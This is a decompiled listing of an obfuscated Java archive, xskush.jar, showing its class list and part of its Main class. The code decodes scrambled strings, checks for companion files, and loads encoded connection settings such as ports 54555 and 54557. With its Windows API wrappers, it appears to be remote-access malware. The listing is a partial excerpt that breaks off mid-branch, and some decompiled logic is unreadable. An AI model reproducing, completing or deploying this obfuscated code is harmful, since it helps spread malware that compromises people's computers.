 File Edit Navigation Search Help
xskush.jar
META-INF
carLambo
resources
GDI32.class
HBrowserNativeApis.clas
Kernel32.class
Main.class
User32.class
WinGDI.class
afhshsghsh.class
agafhas.class
bmcvbmd.class
bncbndfhd.class
bsgshsbs.class
cbnfdhn.class
cbngh.class
cnbcmhgm.class
cnbfdjf.class
dfghdmc.class
dfghrth.class
dfhdfndfg.class
dfhttegd.class
dgdfndnbcn.class
dhgdghd.class
dhgfgh.class
dncbnf.class
dndghd.class
dsgsdfge.class
ertdbdth.class
fdghdmh.class
fgfnbnc.class
fgsbsfgsb.class
fgssdg.class
fhfhjfg.class
fhjtjtg.class
ghdfdndfn.class
ghgmgf.class
ghsghnbn.class
gmgmgmgm.class
gsbthstgb.class
hghteerd.class
mdgghtdsh.class
mfghnb.class
ncbndfg.class
ncgdfhbn.class
ncnndfg.class
nddfgndt.class
ndgdfhfh.class
Main.class
public static void main(String[] paramArrayOfString) {
System.out.println(dfghrth.sdfsldf("r^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[^[w[]X]X]X]X]X]X]X]X]X]X]X]X]X]X]X]X]X]X]X]X]X]X]X^r^X]X]X]X][^X^X]X^X]X][^X^[^X^[^X^[]X^[^X]X]X]X][w[]X]X]X][][][]X][]
System.setProperty(dncbnf.sdfsldf("mEqAv\037uCjEjRj]v"), dfghrth.sdfsldf(",1+\013IQ,1+\013ISIQ,1+\013ISJ"));
if ((0x0 & ((((paramArrayOfString != null) ? paramArrayOfString : paramArrayOfString).length == 1) ? 1 : 0)) != 0) {
try {
dfhttegd = new dfghrth(dncbnf.sdfsldf("3\0050\006="));
} catch (Exception exception) {
System.exit(0);
}
} else {
String[] arrayOfString = bsgshsbs();
try {
(bsgshsbs = new dfghrth(arrayOfString[1])).sabretb();
} catch (Exception exception) {
System.exit(0);
}
}
paramArrayOfString = paramArrayOfString;
try {
String[] arrayOfString = bsgshsbs();
String str2;
if ((str2 = sdfsldf()) == null) {
JOptionPane.showMessageDialog(null, dncbnf.sdfsldf("QYlB%aF\021lB%_jE%BpAu^wE`U+"));
System.exit(0);
}
String str3 = sdfsldf();
str3 = (new StringBuilder()).insert(0, (new File(str3)).getParent()).append(sabretb).append(dncbnf.sdfsldf("iXg")).append(sabretb).toString();
File file2 = new File((new StringBuilder()).insert(0, str3).append(dfghrth.sdfsldf("\022\023\031PMSMSHS\022\034\n")).toString());
File file3 = new File((new StringBuilder()).insert(0, str3).append(dncbnf.sdfsldf("[kP(AiPqWjCh\0340\0370\0375\037oPw")).toString());
File file4 = new File((new StringBuilder()).insert(0, str3).append(dfghrth.sdfsldf("\016\t\021\021\t\035P\022\031\032\036UNVLLSJSIS\022\034\n")).toString());
File file1 = new File((new StringBuilder()).insert(0, str3).append(dncbnf.sdfsldf("vHvE`\\(Yj^n\0346\0370\037oPw")).toString());
if (file2.exists() && file3.exists() && file4.exists() && file1.exists()) {
String[] arrayOfString1;
String[] arrayOfString2;
dfghrth dfghrth1;
String str5;
if ((new StringBuilder()).insert(0, (new File(str2)).getParent()).append(sabretb).toString().equals(cbnfdhn.bsgshsbs)) {
arrayOfString2 = bsgshsbs();
if ((0x0 & ((((arrayOfString1 != null) ? arrayOfString1 : arrayOfString1).length == 1) ? 1 : 0)) != 0) {
cbnfdhn.dfhttegd = cbnfdhn.sabretb(arrayOfString2[2]);
cbnfdhn.fgsbsfgsb = 54555;
cbnfdhn.sabretb = cbnfdhn.sabretb(dfghrth.sdfsldf("\020\t\f\r\013GWR\b\034\013\t\035\037\021\023V\036\027\020W\017\031\nW7\034\023\000E\022\031\037"));
cbnfdhn.gsbthstgb = 54557;
sstydgn.sdfsldf(sdfsldf(), arrayOfString1[0]);
} else {
cbnfdhn.dfhttegd = cbnfdhn.sabretb((String)(dfghrth1 = dfhttegd)[0]);
cbnfdhn.fgsbsfgsb = Integer.parseInt(arrayOfString2[1]);
cbnfdhn.sabretb = cbnfdhn.sabretb(arrayOfString2[3]);